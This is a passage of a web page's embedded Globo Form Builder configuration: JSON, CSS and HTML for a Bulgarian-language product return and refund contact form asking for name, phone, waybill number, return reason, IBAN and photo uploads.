      window.Globo.FormBuilder.forms[117564] = {"117564":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text","type":"text","label":"Вашите Имена","placeholder":"Your Name","description":null,"hideLabel":false,"required":true,"columnWidth":50,"inputIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"laugh\" class=\"svg-inline--fa fa-laugh fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 496 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm80 152c17.7 0 32 14.3 32 32s-14.3 32-32 32-32-14.3-32-32 14.3-32 32-32zm-160 0c17.7 0 32 14.3 32 32s-14.3 32-32 32-32-14.3-32-32 14.3-32 32-32zm88 272h-16c-73.4 0-134-55-142.9-126-1.2-9.5 6.3-18 15.9-18h270c9.6 0 17.1 8.4 15.9 18-8.9 71-69.5 126-142.9 126z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e"},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":false,"columnWidth":50,"inputIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","conditionalField":false},{"id":"phone-1","type":"phone","label":"Телефон","placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"required":true,"inputIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"phone-alt\" class=\"svg-inline--fa fa-phone-alt fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","conditionalField":false},{"id":"text-1","type":"text","label":{"bg-BG":"ТОВАРИТЕЛНИЦА","en":"Товарителница от ЕКОНТ"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"required":true,"inputIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"location-arrow\" class=\"svg-inline--fa fa-location-arrow fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M444.52 3.52L28.74 195.42c-47.97 22.39-31.98 92.75 19.19 92.75h175.91v175.91c0 51.17 70.36 67.17 92.75 19.19l191.9-415.78c15.99-38.39-25.59-79.97-63.97-63.97z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","conditionalField":false},{"id":"radio-1","type":"radio","label":"Изберете Опция","options":"Продукта не отговаря на това , което съм поръчал  .\nПродукта е счупен .\nПродукта не работи.\nЖелая да ми се върнат парите. \nИскам да върна продукт.\nИскам да върна продукта за ремонт","description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":50,"required":true,"conditionalField":false},{"id":"textarea","type":"textarea","label":"Съобщение","placeholder":"Опишете проблема .","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":true,"onlyShowIf":"radio-1","conditionalIsValue":"Продукта не отговаря на това , което съм поръчал  ."},{"id":"textarea-4","type":"textarea","label":"Съобщение","placeholder":"Опишете проблема .","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":true,"onlyShowIf":"radio-1","conditionalIsValue":"Искам да върна продукта за ремонт"},{"id":"textarea-3","type":"textarea","label":"Съобщение","placeholder":"Опишете проблема .","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":true,"onlyShowIf":"radio-1","conditionalIsValue":"Искам да върна продукт."},{"id":"textarea-5","type":"textarea","label":"Съобщение","placeholder":"Опишете проблема .","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":true,"onlyShowIf":"radio-1","conditionalIsValue":"Продукта е счупен ."},{"id":"textarea-2","type":"textarea","label":"Съобщение","placeholder":"Опишете проблема .","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":true,"onlyShowIf":"radio-1","conditionalIsValue":"Продукта не работи."},{"id":"textarea-1","type":"textarea","label":"Възстановяване на сумата по БАНКА","placeholder":"Моля за IBAN","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"conditionalField":true,"onlyShowIf":"radio-1","conditionalIsValue":"Желая да ми се върнат парите. ","required":false},{"id":"file2-1","type":"file2","label":"Качете снимка на продукта","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"conditionalField":false,"required":true},{"id":"file2-2","type":"file2","label":"Качете снимка на касовата бележка .","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"conditionalField":false,"required":true},{"id":"acceptTerms-1","type":"acceptTerms","label":"Съгласявам се с условията. \u003ca href='\/' target='_blank'\u003eTerms and Conditions\u003c\/a\u003e","rawOption":"Yes","defaultSelected":false,"description":"","columnWidth":50,"conditionalField":false,"required":true},{"id":"datetime-1","type":"datetime","label":{"bg-BG":"Кога е направена поръчката ","en":"Date time"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"columnWidth":33.33,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"inputIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"calendar-alt\" class=\"svg-inline--fa fa-calendar-alt fa-w-14\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","required":true},{"id":"paragraph-1","type":"paragraph","text":{"bg-BG":"\u003ch4 class=\"ql-align-center\"\u003eИнструкции за работа с ' Контактна Форма '\u003c\/h4\u003e\u003cul\u003e\u003cli\u003eЗадължително ! Всеки клиент да попълни и изпрати контактната форма към нас .\u003c\/li\u003e\u003cli\u003e\u003cbr\u003e\u003c\/li\u003e\u003cli\u003eЗадължително ! Изпратете пратката обратно към нас , с касовата бележка ,  без наложен платеж и без доставка съгласно с условията на сайта . \u003c\/li\u003e\u003cli\u003e\u003cbr\u003e\u003c\/li\u003e\u003cli\u003eПратките се взимат и проверяват всеки петък. \u003c\/li\u003e\u003c\/ul\u003e","en":"Paragraph"},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"Моля, попълнете полето","invalid":"Невалиден","invalidEmail":"Невалидно име","invalidURL":"невалиден адрес","fileSizeLimit":"Ограничението за размер на файла е надвишено","fileNotAllowed":"File size limit exceeded","requiredCaptcha":"Моля, въведете captcha","minSelections":"Моля, изберете поне {{ min_selections }} опции","invalidPhone":"Невалиден телефон","invalidNumber":"Невалиден номер","invalidPassword":"Невалидна парола","confirmPasswordNotMatch":"Потвърдената парола не съвпада","customerAlreadyExists":"Клиентът вече съществува","requiredProducts":"Моля изберете продукт"},"appearance":{"layout":"default","width":600,"style":"classic","mainColor":"rgba(245,166,35,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"Contact us","displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"rgba(240,150,2,1)","labelColor":"#000","optionColor":"#000","paragraphBackground":"rgba(248,248,248,1)","paragraphColor":"rgba(24,24,24,1)","position":"vertical-center right","colorScheme":{"solidButton":{"red":245,"green":166,"blue":35,"alpha":1},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":0,"green":0,"blue":0},"outlineButton":{"red":245,"green":166,"blue":35,"alpha":1},"background":{"red":255,"green":255,"blue":255}},"theme_design":true},"afterSubmit":{"action":"clearForm","message":"\u003cp\u003eБлагодаря ви, че се свързахте!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eОценяваме, че се свързахте с нас. Един от нашите колеги ще се свърже с вас скоро!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003ch1\u003eПриятен ден!\u003c\/h1\u003e","redirectUrl":null},"footer":{"description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e","previousText":{"bg-BG":"Предишно","en":"Previous"},"nextText":{"bg-BG":"Следващо","en":"Next"},"submitText":{"bg-BG":"Изпрати","en":"Submit"},"submitAlignment":"center"},"header":{"active":true,"title":"Контактна Форма","description":"\u003cp\u003eТук може да подадете проблема си .\u003c\/p\u003e","headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-117564 \" data-locale=\"bg-BG\" \u003e\n\n\u003cstyle\u003e\n\n\n    :root .globo-form-app[data-id=\"117564\"]{\n        \n        --gfb-color-solidButton: 245,166,35;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 0,0,0;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 245,166,35;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(245,166,35,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-117564 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-117564 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, rgba(240,150,2,1))\n}\n\n\n.globo-form-id-117564 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-117564 .globo-form-app .globo-description,\n.globo-form-id-117564 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-117564 .globo-form-app .globo-label,\n.globo-form-id-117564 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-117564 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #000);\n    text-align: left !important;\n}\n.globo-form-id-117564 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-117564 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-117564 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-117564 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-117564 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #000);\n}\n.globo-form-id-117564 .globo-form-app .footer,\n.globo-form-id-117564 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-117564 .globo-form-app .footer button,\n.globo-form-id-117564 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-117564 .globo-form-app .footer button.submit,\n.globo-form-id-117564 .globo-form-app .gfb__footer button.submit\n.globo-form-id-117564 .globo-form-app .footer button.checkout,\n.globo-form-id-117564 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-117564 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-117564 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #000000;\n}\n.globo-form-id-117564 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(245,166,35,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-117564 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(245,166,35,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-117564 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-117564 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(245,166,35,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-117564 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-117564 .globo-form-app .step.-completed .step__number,\n.globo-form-id-117564 .globo-form-app .line.-progress,\n.globo-form-id-117564 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-117564 .globo-form-app .checkmark__check,\n.globo-form-id-117564 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-117564 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-117564 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-117564 .flatpickr-day.selected, \n.globo-form-id-117564 .flatpickr-day.startRange, \n.globo-form-id-117564 .flatpickr-day.endRange, \n.globo-form-id-117564 .flatpickr-day.selected.inRange, \n.globo-form-id-117564 .flatpickr-day.startRange.inRange, \n.globo-form-id-117564 .flatpickr-day.endRange.inRange, \n.globo-form-id-117564 .flatpickr-day.selected:focus, \n.globo-form-id-117564 .flatpickr-day.startRange:focus, \n.globo-form-id-117564 .flatpickr-day.endRange:focus, \n.globo-form-id-117564 .flatpickr-day.selected:hover, \n.globo-form-id-117564 .flatpickr-day.startRange:hover, \n.globo-form-id-117564 .flatpickr-day.endRange:hover, \n.globo-form-id-117564 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-117564 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-117564 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-117564 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-117564 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-117564 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-117564 .globo-paragraph {\n    background: rgba(248,248,248,1);\n    color: var(--gfb-color-textColor, rgba(24,24,24,1));\n    width: 100%!important;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app default-layout gfb-style-classic  gfb-font-size-medium\" data-id=117564\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/form.globosoftware.net\/api\/front\/form\/117564\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=117564\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eКонтактна Форма\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003eТук може да подадете проблема си .\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=117564\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=117564  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-input-has-icon\u003e\n    \n\u003clabel for=\"117564-text\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Вашите Имена\"\u003eВашите Имена\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"laugh\" class=\"svg-inline--fa fa-laugh fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 496 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm80 152c17.7 0 32 14.3 32 32s-14.3 32-32 32-32-14.3-32-32 14.3-32 32-32zm-160 0c17.7 0 32 14.3 32 32s-14.3 32-32 32-32-14.3-32-32 14.3-32 32-32zm88 272h-16c-73.4 0-134-55-142.9-126-1.2-9.5 6.3-18 15.9-18h270c9.6 0 17.1 8.4 15.9 18-8.9 71-69.5 126-142.9 126z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"117564-text\" name=\"text\" placeholder=\"Your Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-input-has-icon\u003e\n    \n\u003clabel for=\"117564-email\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"117564-email\" name=\"email\" placeholder=\"Email\"   \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text 